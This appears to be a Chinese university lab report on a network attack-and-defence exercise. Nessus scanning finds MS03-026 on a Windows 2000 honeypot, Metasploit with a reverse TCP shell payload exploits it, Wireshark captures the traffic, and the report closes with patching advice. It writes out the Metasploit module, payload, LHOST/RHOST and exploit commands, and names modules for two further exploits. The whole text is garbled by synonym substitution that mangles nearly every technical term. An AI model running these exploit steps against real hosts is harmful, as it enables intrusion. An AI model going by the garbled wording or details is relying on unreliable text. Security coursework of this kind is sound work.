在本次攻防实践中,报复打击方利用Nessus扫描软件发现到方针主机的特定收集办事缝隙,并利用Metasploit软件倡议报复打击;防御方架设蜜罐, 并利用WireShark软件捕获并阐发针对蜜罐主机的扫描和报复打击流量。以下给出攻防实践陈述,分尝试环境、扫描过程、报复打击过程、缝隙修复与报复打击防备四个 部门别离介绍。

尝试环境

在本次攻防实践中,报复打击方和防御方各利用一台宿主机。报复打击方利用宿主机中的一台VMware虚拟机向防御方宿主机中的一台VMware虚拟机倡议探测和报复打击。



本次攻防实践基于真实收集环境,收集拓扑以下图所示,报复打击方宿主机位于紫荆公寓,IP地址为59.66.207.31。此中的VMware虚拟机使 用课程FTP上供给的WinXP Attacker镜像,并利用桥接编制与宿主机连接,其IP地址为59.66.207.91。防御方位于FIT大年夜楼,IP地址为 166.111.132.216。此中的VMware虚拟机利用课程FTP上供给的Win2KS Metasploitable镜像,并利用桥接编制与宿主机连接,其IP地址为166.111.132.232。

图1 尝试环境拓扑

WinXP Attacker利用Nessum软件扫描Win2KS Metasploitable,在获得缝隙后,在Metasploit报复打击框架中寻觅到响应缝隙的报复打击模块策动报复打击。防御方在宿主机上安装有 WireShark软件,因为所有常常Win2KS Metasploitable的流量都颠末防御方宿主机的物理网卡,所以可利用宿主机上的WireShark软件监听到常常Win2KS Metasploitable的流量。可以觉得Win2KS Metasploitable是防御方设置的蜜罐,而防御方本身利用WireShark作为一个简单的蜜罐网关,一旦WinXP Attacker对Win2KS Metasploitable进行扫描或报复打击,防御方宿主机就可以够捕获报复打击流量并进行阐发。

扫描过程

报复打击方利用WinXP Attacker中的Nessus扫描软件对防御方网段进行扫描,并发现了蜜罐主机的存在。Nessus软件除扫描对端主机开放的端口和办事外,还可以选择大年夜量的插件,来实现对把持系统或软件所供给的收集办事中缝隙的扫描。

报复打击方起首利用默许的建设对蜜罐进行扫描,并获得了扫描成果陈述。图2显示的是扫描成果的概要,我们可以看出全部扫描时候延续了大年夜约3分钟,被扫描 主机开放了69各端口,并存在大年夜量的不服安身分。Nessus将其按危险水等分为High、Medium和Low三类,可以发现该蜜罐主机有30个极其危 险的安然缝隙存在。别的还能获得被扫描主机的把持系统、域名、本地账户口令相干的一些信息。

图2 默许建设的扫描成果

分类为High的缝隙大年夜部门都有MS安然缝隙编号,包 括:MS01-026,MS01-044,MS02-045,MS03-026,MS03-039,MS03-043,MS04-007,MS04-011,MS04-012,MS04-022,MS04-035,MS04-036,MS05-027,MS05-039,MS05-043,MS05-047,MS05-051,MS06-018,MS06-035,MS06-040,MS07-065,MS08-065,MS09-001,MS09-039,MS10-025。





为了简化尝试过程,本次攻防实践中只针对windows所供给的收集办事中的一个缝隙MS03-026进行。如图3所示,这是微软2003年发布 的一个缝隙,可以操纵长途过程调用(Remote Procedure Call,RPC)的接口(具体位于RemoteActivation()函数)进行缓冲区溢出报复打击。

图3 扫描成果中显示的MS03-026缝隙

我们在Nessus软件中建设插件,使其只针对特定的缝隙进行扫描。如图4所示,我们在Nessus插件列表中找到windows: Microsoft Bulletins,即微软发布的缝隙列表。进进该列表中我们就可以够选定MS03-026。



之掉队犯方对蜜罐主机倡议扫描,在扫描成果中显示蜜罐主机存在MS03-026缝隙,如图5所示。

图5 Nessus扫描成果中显示的MS03-026缝隙

在此次扫描过程中,防御方宿主机开启了WireShark,并记实下了扫描的过程。该过程分为两个部门,别离是端口扫描,和针对MS03-026 缝隙的扫描。在端口扫描部门,WireShark显示出大年夜量从59.66.207.91(即WinXP Attacker)发往166.111.132.232即(Win2KS Metasploitable)各个端口的[SYN]报文,同时可以或许发现Win2KS Metasploitable的回应[SYN, ACK]或[RST, ACK]报文。

在MS03-026缝隙扫描部门,WinXP Attacker向Win2KS Metasploitable的135、139和445等端口发送了大年夜量request文。

报复打击过程



报复打击方利用WinXP Attacker中的Metasploit软件倡议报复打击。Metasploit的建设过程如图6所示,起首选择针对MS03-026的缝隙报复打击模块,该模 块属于针对RPC的报复打击,利用号令exploit/windows/dcerpc/ms03_26_dcom;接下来选择PAYLOAD,利用号令set PAYLOAD generic/shell_reverse_tcp;再别离设置本地主机和长途主机,利用号令set LHOST 59.66.207.91和set RHOST 166.111.132.232。最后利用号令exploit倡议报复打击并获得了长途主机,即Win2KS Metasploitable的节制权。

图6 Metasploit建设过程

在此次报复打击过程中,防御方宿主机仍然开启WireShark,并记实下了报复打击的过程。WireShark显示报复打击来自59.66.207.91(即 WinXP Attacker),方针为166.111.132.232即(Win2KS Metasploitable),而全部报复打击过程两边来回的报文只有20个,我们在此具体阐发一下这个过程。

前5个数据包:WinXP Attacker利用7937端口向Win2KS Metasploitable的135端口倡议TCP连接和bind要求;

第6-8个数据包:应当就是WinXP Attacker利用已成立的连接向Win2KS Metasploitable发送shellcode,经由过程后者的缝隙造成缓冲区溢出,在其4444端口上绑定了一个shell;

第9-12个数据包:Win2KS Metasploitable利用4444端口向WinXP Attacker的1049端口倡议反向TCP连接;

第13-16个数据包:两边裁撤了基于135端口成立的TCP连接;

第17-20个数据包:Win2KS Metasploitable向WinXP Attacker发送[PSH ACK]数据包,在本地履行cmd.exe并经由过程之前的连接回传,此时报复打击者已能肆意拜候长途资本。

别的我们还针对Win2KS Metasploitable的其他几个缝隙倡议了报复打击,成功的包含MS01-026和MS06-040,别离利用exploit/windows /iis/ms01-026和exploit/windows/smb/ms06-040报复打击模块。以下是Metasploit节制台报复打击过程截图:

缝隙修复与报复打击防备

一旦体味了报复打击者所操纵的缝隙,起首应寻觅修复的编制。微软供给了安然缝隙通知布告与补丁下载的网站http://www.microsoft.com/technet/security/current.aspx。下图是微软对本次尝试操纵的MS03-026缝隙的描述。

图8 微软发布的MS03-26缝隙通知布告及补丁下载页面

对防御Windows收集办事长途渗入报复打击的编制,首要的是尽快为把持系统与软件更新安然补丁,同时可以操纵缝隙扫描软件来发现缝隙的存在并及时 修补。别的,报复打击者会操纵一些开放的端话柄施缝隙扫描(如扫描MS03-026缝隙时拜候的135,139和445等端口),是以开启防火墙避免相干端口 的拜候也将是防御长途报复打击的有效编制